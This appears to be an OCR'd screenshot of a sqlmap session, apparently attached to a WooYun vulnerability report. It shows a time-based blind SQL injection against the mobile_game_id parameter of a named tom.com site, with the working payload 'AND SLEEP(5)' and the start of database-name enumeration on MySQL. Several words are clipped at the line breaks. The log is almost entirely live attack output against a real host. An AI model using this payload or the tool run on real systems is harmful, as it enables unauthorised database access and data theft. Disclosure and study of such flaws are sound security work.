 [20:59:38] [INFO] testing connection to the target url
[20:59:39] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: mobile_game_id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: source=HP_mobilegame_bybsb&mobile_game_id=1294 AND SLEEP(5)&from=
403&class=and&q_id=99
---
[20:59:39] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[20:59:39] [INFO] fetching database names
[20:59:39] [INFO] fetching number of databases
[20:59:39] [WARNING] time-based comparison needs larger statistical model. Mak
g a few dummy requests, please wait..
sqlmap got a 302 redirect to 'http://pk.tom.com/web/error.jsp'. Do you want to
ollow? [Y/n] y
www.wooyun.org